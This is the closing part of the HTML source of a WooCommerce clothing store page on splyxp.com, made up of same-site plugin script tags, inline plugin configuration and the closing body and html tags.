<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
